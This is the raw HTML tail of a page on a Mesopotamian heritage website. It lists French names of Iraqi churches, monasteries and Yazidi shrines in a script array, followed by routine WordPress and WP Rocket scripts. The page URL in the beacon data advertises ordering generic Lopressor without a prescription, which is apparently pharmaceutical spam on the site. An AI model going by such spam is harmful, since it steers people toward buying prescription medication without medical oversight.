Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "3726105ff2";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"cf22186d35","url":"https:\/\/www.mesopotamiaheritage.org\/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768673953 -->